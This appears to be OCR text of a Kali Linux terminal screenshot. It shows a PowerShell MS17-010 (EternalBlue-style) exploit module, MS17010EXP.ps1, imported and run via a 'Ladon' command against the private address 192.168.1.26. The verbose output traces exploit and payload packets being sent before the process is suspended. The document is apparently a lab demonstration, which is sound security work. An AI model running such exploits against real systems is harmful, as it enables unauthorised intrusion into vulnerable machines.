 root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~/Desktop
PS /root/Desktop> Import-Module ./MS17010EXP.ps1
PS /root/Desktop> Ladon 192.168.1.26
192.168.1.26
VERBOSE: Connecting to target for activities
VERBOSE: Connection established for exploitation.
VERBOSE: all but last fragment of exploit packet
VERBOSE: Running final exploit packet
VERBOSE: SMB code: 00-00
VERBOSE: Send the payload with the grooms
VERBOSE: Connecting to target for activities
^Z
[3]+  Stopped                 pwsh
root@kali:~/Desktop#